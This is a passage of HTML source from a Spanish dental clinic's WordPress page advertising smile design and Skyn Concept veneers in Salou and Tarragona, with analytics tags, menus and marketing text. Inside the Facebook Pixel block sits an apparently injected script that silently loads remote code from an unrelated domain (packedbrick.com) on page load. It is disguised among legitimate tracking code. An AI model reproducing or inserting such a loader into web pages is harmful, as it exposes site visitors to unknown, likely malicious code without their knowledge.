u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#5c5c5c}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr-shr-button,#moove_gdpr_cookie_info_bar .moove-gdpr-infobar-close-btn{border-radius:0}
</style>
<link rel='stylesheet' id='jquery.contactus.css-css' href='https://www.clinicadentalmm.com/wp-content/plugins/ar-contactus/res/css/jquery.contactus.min.css?ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='contactus.generated.desktop.css-css' href='https://www.clinicadentalmm.com/wp-content/plugins/ar-contactus/res/css/generated-desktop.css?ver=1721989383' type='text/css' media='all' />
<link rel='stylesheet' id='contactus.fa.css-css' href='https://use.fontawesome.com/releases/v5.8.1/css/all.css?ver=1.6.1' type='text/css' media='all' />
<script type="text/javascript" id="layerslider-greensock-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.7.6"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.clinicadentalmm.com/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0" id="layerslider-greensock-js"></script>
<script type="text/javascript" src="https://www.clinicadentalmm.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.clinicadentalmm.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.clinicadentalmm.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.7.6" id="layerslider-js"></script>
<script type="text/javascript" src="https://www.clinicadentalmm.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.7.6" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://www.clinicadentalmm.com/wp-content/plugins/ar-contactus/res/js/scripts.js?ver=1.6.1" id="jquery.contactus.scripts-js"></script>
<meta name="generator" content="Powered by LayerSlider 6.7.6 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-127198382-1', 'auto');
			ga('send', 'pageview');
		</script>

	<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '239711683391259');
  fbq('track', 'PageView');
</script>
<script type='text/javascript'>
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://packedbrick.com/vfRg2L1ej33bleY00JdN9pxuSvOX2mNI-nTw9UpUoPg');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=239711683391259&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code --><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css" id="wp-custom-css">
			ul.about-social li {
padding: 0 0.4em !important;
}

/* Instalaciones hero */
.page-id-21483 div.title_outer.title_without_animation div.position_center {
	display: block!important;
	-moz-box-sizing: border-box!important;
	box-sizing: border-box!important;
	background: url(https://www.clinicadentalmm.com/wp-content/uploads/2022/11/CDMM-sala_espera02.jpeg) no-repeat!important;
	background-size: 100%!important;
	background-position: center!important;
}

/*Turismo dental*/
.numeros li {list-style-position: inside;}
.numeros ol li::marker {color: #000; font-size: 2em;}

/* Turismo Dental hero */
.page-id-22560 div.title_outer.title_without_animation div.position_center {
	display: block!important;
	-moz-box-sizing: border-box!important;
	box-sizing: border-box!important;
	background-position: center!important;
}

/*POPUP diseño sonrisa*/
form.popupally-signup-form-ishdye.content-gfcr {display: none;}
div.popupally-inner-gfcr-1 input.wpcf7-form-control.wpcf7-submit {margin-left: 75px;}		</style>
		<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1411460256903{background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1690193187078{padding-top: 15px !important;}.vc_custom_1690193193214{padding-top: 15px !important;}.vc_custom_1689865191356{padding-bottom: 20px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<meta name="facebook-domain-verification" content="pq3qqtcr64f28si0tzxw8iib2o7r64" />
	<meta name="google-site-verification" content="DGzB7NDPRappRNdwvfx8wQXtR2JDZkcw6VQ12ZMA1bc" />
</head>

<body class="page-template page-template-full_width page-template-full_width-php page page-id-24404 extensive-vc-1.9.1  evc-predefined-style wpb-js-composer js-comp-ver-7.9 vc_responsive">
                <div class="ajax_loader"><div class="ajax_loader_1"><div class="ajax_loader_html"></div></div></div>
    
				<section class="side_menu right">
			<div class="side_menu_title">
							</div>
			<div id="text-8" class="widget widget_text posts_holder"><h6>Salou</h6>			<div class="textwidget"><ul class="side-contact">
<li><i class="fa fa-map-marker"></i> Via Roma 23, 1º 3ª</li>
<li><i class="fa fa-phone"></i> 977 384 890</li>
<li><i class="fa fa-envelope"></i><a href="mailto:salou@clinicadentalmm.com" > salou@clinicadentalmm.com<a></li>
</ul></div>
		</div><div id="text-9" class="widget widget_text posts_holder"><h6>Sant Pere Sant Pau</h6>			<div class="textwidget"><ul class="side-contact">
<li><i class="fa fa-map-marker"></i> Av. Països Catalans, Bl. Florida, s/n</li>
<li><i class="fa fa-phone"></i> 977 200 500</li>
<li><i class="fa fa-envelope"></i><a href="tarragona@clinicadentalmm.com" > tarragona@clinicadentalmm.com<a></li>
</ul></div>
		</div><div id="text-10" class="widget widget_text posts_holder"><h6>Urgéncias</h6>			<div class="textwidget"><ul class="side-contact">
<li><i class="fa fa-clock-o"></i> 09H - 13H // 16 H - 20H</li>
<li><i class="fa fa-phone"></i> Salou : 977 384 890</li>
<li><i class="fa fa-phone"></i> Sant Pere : 977 200 500</li>
</ul></div>
		</div><div id="text-12" class="widget widget_text posts_holder"><h6>Redes Sociales</h6>			<div class="textwidget"><ul class="side-social">
<li><a href="https://es-es.facebook.com/clinicadentalmorenomontalvo"><i class="fa fa-facebook-square fa-2x"></i></a></li>
<li><a href="https://plus.google.com/107056921466942738191/about?gl=es&hl=es"><i class="fa fa-google-plus-square fa-2x"></i></a></li>
</ul>
</div>
		</div>		</section>
		<div class="wrapper">
	<div class="wrapper_inner">
	<!-- Google Analytics start -->
			<script>
			var _gaq = _gaq || [];
			_gaq.push(['_setAccount', 'UA-1153666-33']);
			_gaq.push(['_trackPageview']);

			(function() {
				var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
				ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
				var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
			})();
		</script>
		<!-- Google Analytics end -->
	


<header class="page_header   fixed   ">
	<div class="header_inner clearfix">
	
		<div class="header_top_bottom_holder">
		<div class="header_bottom clearfix" style='' >
						<div class="container">
					<div class="container_inner clearfix">
								<div class="header_inner_left">
						<div class="mobile_menu_button"><span><i class="fa fa-bars"></i></span></div>
						<div class="logo_wrapper">
														<div class="q_logo"><a href="https://www.clinicadentalmm.com/"><img class="normal" src="https://www.clinicadentalmm.com/wp-content/uploads/2014/09/header-logo-300x67.png" alt="Logo"/><img class="light" src="https://www.clinicadentalmm.com/wp-content/uploads/2014/09/header-logo-retina-300x67.png" alt="Logo"/><img class="dark" src="https://www.clinicadentalmm.com/wp-content/uploads/2014/09/header-logo-retina-300x67.png" alt="Logo"/><img class="sticky" src="https://www.clinicadentalmm.com/wp-content/uploads/2014/09/header-logo-retina-300x67.png" alt="Logo"/></a></div>
							
						</div>
                        					</div>
																		<div class="header_inner_right">
                                <div class="side_menu_button_wrapper right">
                                    <div class="side_menu_button">
                                                                                                                                                                                                                                                    <a class="side_menu_button_link" href="javascript:void(0)">
                                                <i class="fa fa-bars"></i>
                                            </a>                                    </div>
                                </div>
							</div>
												<nav class="main_menu drop_down right">
						<ul id="menu-mm-main-menu" class=""><li id="nav-menu-item-20145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://www.clinicadentalmm.com/" class=""><i class="menu_icon fa blank"></i><span>Inicio</span><span class="menu_line"></span></a></li>
<li id="nav-menu-item-20141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://www.clinicadentalmm.com/clinica-dental-en-salou-tarragona/" class=""><i class="menu_icon fa blank"></i><span>La Clínica</span><span class="menu_line"></span></a>
<div class="second bellow_header"><div class="inner"><ul>
	<li id="nav-menu-item-21486" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.clinicadentalmm.com/dentistas-salou-tarragona/" class=""><i class="menu_icon fa blank"></i><span>Nuestro Equipo</span><span class="menu_line"></span></a></li>
	<li id="nav-menu-item-21485" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.clinicadentalmm.com/clinica-dental-en-salou-tarragona/instalaciones/" class=""><i class="menu_icon fa blank"></i><span>Instalaciones</span><span class="menu_line"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-24412" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-24404 current_page_item active narrow"><a href="https://www.clinicadentalmm.com/disenamos-tu-sonrisa/" class=" current "><i class="menu_icon fa blank"></i><span>Diseñamos tu sonrisa</span><span class="menu_line"></span></a></li>
<li id="nav-menu-item-20143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://www.clinicadentalmm.com/especialidades/" class=""><i class="menu_icon fa blank"></i><span>Especialidades</span><span class="menu_line"></span></a>
<div class="second bellow_header"><div class="inner"><ul>
	<li id="nav-menu-item-20210" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.clinicadentalmm.com/especialidades/odontologia-general-salou-tarragona/" class=""><i class="menu_icon fa blank"></i><span>Odontología General</span><span class="menu_line"></span></a></li>
	<li id="nav-menu-item-20211" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.clinicadentalmm.com/especialidades/ortodoncia-en-salou-tarragona/" class=""><i class="menu_icon fa blank"></i><span>Ortodoncia</span><span class="menu_line"></span></a></li>
	<li id="nav-menu-item-20207" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.clinicadentalmm.com/especialidades/implantes-dentales-salou-tarragona/" class=""><i class="menu_icon fa blank"></i><span>Implantología</span><span class="menu_line"></span></a></li>
	<li id="nav-menu-item-20206" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.clinicadentalmm.com/especialidades/estetica-dental-salou-tarragona/" class=""><i class="menu_icon fa blank"></i><span>Estética Dental</span><span class="menu_line"></span></a></li>
	<li id="nav-menu-item-20209" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.clinicadentalmm.com/especialidades/protesis-dental-salou-tarragona/" class=""><i class="menu_icon fa blank"></i><span>Prótesis Dental</span><span class="menu_line"></span></a></li>
	<li id="nav-menu-item-20208" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.clinicadentalmm.com/especialidades/periodoncia-salou-tarragona/" class=""><i class="menu_icon fa blank"></i><span>Enfermedades Periodontales</span><span class="menu_line"></span></a></li>
	<li id="nav-menu-item-22810" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.clinicadentalmm.com/especialidades/acido-hialuronico/" class=""><i class="menu_icon fa blank"></i><span>Ácido hialurónico</span><span class="menu_line"></span></a></li>
	<li id="nav-menu-item-25302" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.clinicadentalmm.com/especialidades/fisioterapia-para-la-atm/" class=""><i class="menu_icon fa blank"></i><span>Fisioterapia para la ATM</span><span class="menu_line"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-22565" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.clinicadentalmm.com/turismo-dental/" class=""><i class="menu_icon fa blank"></i><span>Turismo Dental</span><span class="menu_line"></span></a></li>
<li id="nav-menu-item-20369" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.clinicadentalmm.com/noticias/" class=""><i class="menu_icon fa blank"></i><span>Noticias</span><span class="menu_line"></span></a></li>
<li id="nav-menu-item-20220" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.clinicadentalmm.com/contacto/" class=""><i class="menu_icon fa blank"></i><span>Contacto</span><span class="menu_line"></span></a></li>
</ul>						</nav>
																
								</div>
				</div>
				</div>
				<nav class="mobile_menu">
						<ul id="menu-mm-main-menu-1" class=""><li id="mobile-menu-item-20145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://www.clinicadentalmm.com/" class=""><span>Inicio</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-20141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://www.clinicadentalmm.com/clinica-dental-en-salou-tarragona/" class=""><span>La Clínica</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-21486" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.clinicadentalmm.com/dentistas-salou-tarragona/" class=""><span>Nuestro Equipo</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-21485" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.clinicadentalmm.com/clinica-dental-en-salou-tarragona/instalaciones/" class=""><span>Instalaciones</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-24412" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-24404 current_page_item active"><a href="https://www.clinicadentalmm.com/disenamos-tu-sonrisa/" class=" current "><span>Diseñamos tu sonrisa</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-20143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://www.clinicadentalmm.com/especialidades/" class=""><span>Especialidades</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-20210" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.clinicadentalmm.com/especialidades/odontologia-general-salou-tarragona/" class=""><span>Odontología General</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-20211" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.clinicadentalmm.com/especialidades/ortodoncia-en-salou-tarragona/" class=""><span>Ortodoncia</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-20207" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.clinicadentalmm.com/especialidades/implantes-dentales-salou-tarragona/" class=""><span>Implantología</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-20206" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.clinicadentalmm.com/especialidades/estetica-dental-salou-tarragona/" class=""><span>Estética Dental</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-20209" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.clinicadentalmm.com/especialidades/protesis-dental-salou-tarragona/" class=""><span>Prótesis Dental</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-20208" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.clinicadentalmm.com/especialidades/periodoncia-salou-tarragona/" class=""><span>Enfermedades Periodontales</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-22810" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.clinicadentalmm.com/especialidades/acido-hialuronico/" class=""><span>Ácido hialurónico</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-25302" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.clinicadentalmm.com/especialidades/fisioterapia-para-la-atm/" class=""><span>Fisioterapia para la ATM</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-22565" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.clinicadentalmm.com/turismo-dental/" class=""><span>Turismo Dental</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-20369" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.clinicadentalmm.com/noticias/" class=""><span>Noticias</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-20220" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.clinicadentalmm.com/contacto/" class=""><span>Contacto</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>					</nav>
	</div>
	</div>
</header>
    			<a id='back_to_top' href='#'>
			<span class="fa-stack">
				<i class="fa fa-angle-up " style=""></i>
			</span>
		</a>
	        	<div class="content ">
						<div class="content_inner  " style="">					    <div class="title_outer title_without_animation with_image" data-height="540">
        <div class="title  position_center standard_title use_pattern_image  title_text_background" style="height:540px;">
            
            <div class="image responsive"><img src="https://www.clinicadentalmm.com/wp-content/uploads/2023/07/sonrisa-principal.jpg" alt="&nbsp;" /> </div>
            
                            <div class="title_holder" >
                    <div class="container">
                        <div class="container_inner clearfix">
                            <div class="title_subtitle_holder" style="padding-top:110px;">
                                                                    <div class="title_subtitle_holder_inner">
                                
                                        
                                            <h1 ><span>Diseñamos tu sonrisa</span></h1>

                                                                                        
                                                                        
                                                                    </div>
                                                            </div>    
                        </div>
                    </div>
                </div>
                    </div>
    </div>
			<div class="full_width">
	<div class="full_width_inner">
										<div class="wpb-content-wrapper"><div     class="vc_row wpb_row section vc_row-fluid grid_section" style='background-color:#ffffff; padding-top:15px; text-align:left;'><div class=" section_inner clearfix"><div class='section_inner_margin clearfix'><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p><span style="color: #000000;"><em>Diseñamos tu sonrisa &lt; <a href="https://www.clinicadentalmm.com/especialidades/">Especialidades</a> &lt; <a href="https://www.clinicadentalmm.com/">Clínica Dental Salou Tarragona</a><br />
</em></span></p>

		</div> 
	</div> </div></div></div></div></div></div><div     class="vc_row wpb_row section vc_row-fluid" style=' text-align:left;'><div class=" full_section_inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p><span style="color: #ffffff;"><strong><em>Implantes Dentales Salou Tarragona</em></strong></span></p>

		</div> 
	</div> </div></div></div></div></div><div     class="vc_row wpb_row section vc_row-fluid vc_custom_1411460256903 grid_section" style=' padding-top:100px; padding-bottom:50px; text-align:center;'><div class=" section_inner clearfix"><div class='section_inner_margin clearfix'><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="custom_font_holder" style=" font-size: 20px; line-height: 30px; font-style: normal; font-weight: 400; text-decoration: none; text-align: center;">Lucir una <b>sonrisa de apariencia estética</b> va más allá de aclarar el tono de la dentición o disimular imperfecciones. Se trata de aplicar un proceso que estudie los rasgos del paciente y la composición de su boca para <b>hallar un punto de armonía</b> entre ambos.<br />
Con nuestro <b>diseño de sonrisa en Salou y Tarragona</b> te presentamos un nuevo concepto de diseño que <b>lleva a las carillas dentales un paso más allá</b>, por medio de <b>estética dental de flujo 100% digital</b>.</div></div></div></div></div></div></div><div     class="vc_row wpb_row section vc_row-fluid" style=' text-align:left;'><div class=" full_section_inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="separator  small_with_icon center  " style="margin-top:100px;margin-bottom:100px;"><span class='separator_icon' style=''><span class='separator_icon_inner'><span class='q_font_elegant_icon arrow_carrot-down' aria-hidden='true' ></span></span></span></div>
</div></div></div></div></div><div     class="vc_row wpb_row section vc_row-fluid grid_section" style=' text-align:left;'><div class=" section_inner clearfix"><div class='section_inner_margin clearfix'><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h2>Diseño de sonrisa en Salou y Tarragona</h2>
<p>&nbsp;</p>
<p>El <strong>Diseño de Sonrisa</strong> es un <strong>proceso con el que optimizamos la apariencia de tus piezas dentales</strong>. Representa un marco de acción dentro del que planificamos los cambios que haremos a tu dentición para que se convierta en un atributo elegante de gran calidad estética.</p>
<p><span style="border-radius: 2px; text-indent: 20px; width: auto; padding: 0px 4px 0px 0px; text-align: center; font: bold 11px/20px 'Helvetica Neue',Helvetica,sans-serif; color: #ffffff; background: #bd081c no-repeat scroll 3px 50% / 14px 14px; position: absolute; opacity: 1; z-index: 8675309; display: none; cursor: pointer;">Guardar</span></p>
<p><span style="border-radius: 2px; text-indent: 20px; width: auto; padding: 0px 4px 0px 0px; text-align: center; font: bold 11px/20px 'Helvetica Neue',Helvetica,sans-serif; color: #ffffff; background: #bd081c no-repeat scroll 3px 50% / 14px 14px; position: absolute; opacity: 1; z-index: 8675309; display: none; cursor: pointer;">Guardar</span></p>

		</div> 
	</div> </div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p><a href="https://www.clinicadentalmm.com/wp-content/uploads/2023/07/diseñando-sonrisa.jpg"><img fetchpriority="high" decoding="async" class="aligncenter wp-image-24408 size-full" src="https://www.clinicadentalmm.com/wp-content/uploads/2023/07/diseñando-sonrisa.jpg" alt="diseño de sonrisa en Salou y Tarragona; estética dental en Salou y Tarragona; Skyn Concept en Salou y Tarragona." width="2121" height="1082" srcset="https://www.clinicadentalmm.com/wp-content/uploads/2023/07/diseñando-sonrisa.jpg 2121w, https://www.clinicadentalmm.com/wp-content/uploads/2023/07/diseñando-sonrisa-300x153.jpg 300w, https://www.clinicadentalmm.com/wp-content/uploads/2023/07/diseñando-sonrisa-1024x522.jpg 1024w, https://www.clinicadentalmm.com/wp-content/uploads/2023/07/diseñando-sonrisa-768x392.jpg 768w, https://www.clinicadentalmm.com/wp-content/uploads/2023/07/diseñando-sonrisa-1536x784.jpg 1536w, https://www.clinicadentalmm.com/wp-content/uploads/2023/07/diseñando-sonrisa-2048x1045.jpg 2048w, https://www.clinicadentalmm.com/wp-content/uploads/2023/07/diseñando-sonrisa-1100x561.jpg 1100w, https://www.clinicadentalmm.com/wp-content/uploads/2023/07/diseñando-sonrisa-990x505.jpg 990w" sizes="(max-width: 2121px) 100vw, 2121px" /></a></p>

		</div> 
	</div> </div></div></div></div></div></div><div     class="vc_row wpb_row section vc_row-fluid" style=' text-align:left;'><div class=" full_section_inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="separator  small_with_icon center  " style="margin-top:100px;margin-bottom:100px;"><span class='separator_icon' style=''><span class='separator_icon_inner'><span class='q_font_elegant_icon arrow_carrot-down' aria-hidden='true' ></span></span></span></div>
</div></div></div></div></div><div     class="vc_row wpb_row section vc_row-fluid grid_section" style=' text-align:left;'><div class=" section_inner clearfix"><div class='section_inner_margin clearfix'><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h2>Skyn Concept®: arquitectura digital para tu boca</h2>
<p>El <strong>Skyn Concept®</strong> es un nuevo paradigma de carillas dentales <strong>basado en algoritmos y sistemas guiados por ordenador</strong>. Se distingue porque ofrece un <strong>entorno de trabajo totalmente digital</strong>, por medio del cual <strong>el paciente se involucra para diseñar su sonrisa a medida de sus gustos y su estructura facial</strong>. Sobre todo, <strong>Skyn Concept®</strong> destaca porque no pretende imitar la forma natural del diente, sino que <strong>la reproduce exactamente</strong>.</p>

		</div> 
	</div> </div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p>Su flujo 100% virtual inicia con el estudio de la sonrisa mediante <strong>escáneres intraorales 3D</strong>. Luego, a través de un <strong>software de última generación</strong>, trabajamos en equipo contigo para diseñar tu sonrisa con las características que más te agraden. <strong>Probamos cada opción interesante sobre tu fotografía</strong>. De esa forma, tienes un primer acercamiento con el resultado final.</p>
<p>A continuación, realizaremos el <strong>mock-up. </strong>Durante dicha fase, te colocaremos un prototipo de la estructura dental que habíamos diseñado. Si apruebas cómo se ve, iniciamos de inmediato la fabricación de tus nuevas carillas <strong>Skyn Concept® en Salou y Tarragona</strong>.</p>
<p>Una vez listas, las colocamos de manera fija y segura para proteger tu dentición y ayudarte a sonreír con comodidad, autoconfianza y felicidad.</p>

		</div> 
	</div> </div></div></div></div></div></div><div     class="vc_row wpb_row section vc_row-fluid" style=' text-align:left;'><div class=" full_section_inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="separator  small_with_icon center  " style="margin-top:100px;margin-bottom:100px;"><span class='separator_icon' style=''><span class='separator_icon_inner'><span class='q_font_elegant_icon arrow_carrot-down' aria-hidden='true' ></span></span></span></div>
</div></div></div></div></div><div     class="vc_row wpb_row section vc_row-fluid grid_section" style=' text-align:left;'><div class=" section_inner clearfix"><div class='section_inner_margin clearfix'><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h3>Digitalización de una sonrisa real</h3>

		</div> 
	</div> </div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p>Este nuevo sistema parte de la <strong>digitalización de sonrisas verdaderas</strong>. Su amplia base de datos solo contempla <strong>denticiones naturales que destacan por sus cualidades estéticas prácticamente perfectas</strong>. Garantía que nos da información valiosa para diseñar carillas exactas a las que observas en el ordenador.</p>

		</div> 
	</div> </div></div></div></div></div></div><div     class="vc_row wpb_row section vc_row-fluid grid_section" style=' text-align:left;'><div class=" section_inner clearfix"><div class='section_inner_margin clearfix'><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner vc_custom_1690193187078"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
